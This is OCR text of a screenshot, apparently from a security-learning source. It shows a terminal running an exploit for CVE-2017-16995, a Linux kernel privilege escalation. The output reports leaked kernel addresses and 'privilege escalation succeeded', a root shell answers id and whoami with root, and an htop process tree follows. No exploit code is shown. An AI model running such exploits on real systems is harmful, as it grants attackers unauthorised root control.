 test@bogon:~/CVE-2017-16995$
test@bogon:~/CVE-2017-16995$ ./exploit
task_struct = ffff8800391b0000
uidptr = ffff880033d38604
提权成功
spawning root shell
root@bogon:~/CVE-2017-16995# id
uid=0(root) gid=0(root) groups=0(root),1001(test)
root@bogon:~/CVE-2017-16995# whoami
root
root@bogon:~/CVE-2017-16995#
1 root@bogon: ~ × +
CPU[| 0.4%] Tasks: 27, 8 thr; 1 running
Mem[||||||||||| 87.4M/975M] Load average: 0.00 0.01 0.00
Swp[ 0K/1022M] Uptime: 00:03:32
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
1 root 20 0 37656 5772 4012 S 0.0 0.6 0:02.24 /sbin/init noprompt
793 root 20 0 36796 4452 3696 S 0.0 0.4 0:00.01 ├─ /lib/systemd/systemd --user
797 root 20 0 61108 1872 0 S 0.0 0.2 0:00.00 │ └─ (sd-pam)
783 root 20 0 65504 5660 4972 S 0.0 0.6 0:00.00 ├─ /usr/sbin/sshd -D
923 root 20 0 92824 6860 5924 S 0.0 0.7 0:00.03 │ ├─ sshd: root@pts/1
942 root 20 0 22460 5016 3256 S 0.0 0.5 0:00.03 │ │ └─ -bash
955 root 20 0 26160 4012 3156 R 0.4 0.4 0:00.35 │ │ └─ htop
790 root 20 0 92824 6936 6004 S 0.0 0.7 0:00.04 │ └─ sshd: root@pts/0
817 root 20 0 22472 5192 3420 S 0.0 0.5 0:00.05 │ └─ -bash
890 root 20 0 52280 3508 3096 S 0.0 0.4 0:00.00 │ └─ su - test
891 test 20 0 22472 5144 3364 S 0.0 0.5 0:00.06 │ └─ -su
909 test 20 0 4416 720 656 S 0.0 0.1 0:00.00 │ └─ ./exploit
910 root 20 0 4500 756 684 S 0.0 0.1 0:00.00 │ └─ sh -c /bin/bash
911 root 20 0 22460 5020 3256 S 0.0 0.5 0:00.03
HACK学习呀
727 root 20 0 16116 856 0 S 0.0 0.1 0:00.00 ├─ /sbin/dhclient -v -pf /run/dhclien
657 root 20 0 15932 1780 1644 S 0.0 0.2 0:00.00 ├─ /sbin/agetty --noclear tty1 linux